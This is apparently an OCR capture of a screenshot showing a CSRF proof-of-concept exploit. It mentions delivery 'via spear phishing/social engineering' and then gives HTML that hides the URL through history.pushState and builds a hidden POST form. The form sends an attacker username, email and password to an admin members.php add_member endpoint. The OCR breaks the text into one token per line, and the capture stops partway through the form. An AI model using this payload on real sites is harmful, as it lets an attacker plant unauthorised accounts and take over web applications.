
(via spear phishing/social 
engineering).

[P0C]#

<
html
>
<
body
>
<
script
>
history
.
pushState
(
''
,
''
,
'/'
)
</
script
>
    <form 
action="https://server/path/admin/members.ph
a=add_member&ajax=1"method="POST">

<
input
type
=
"
hidden
"
name
=
"
username
"
value
=
"
r3m0t3nu11
"
/>
<
input
type
=
"
hidden
"
name
=
"
email
"
value
=
"
l0v3rs14
&#64;
gmail
&#46;
com
"
/>
<
input
type
=
"
hidden
"
name
=
"
password
"
value
=
"
123123
"
/>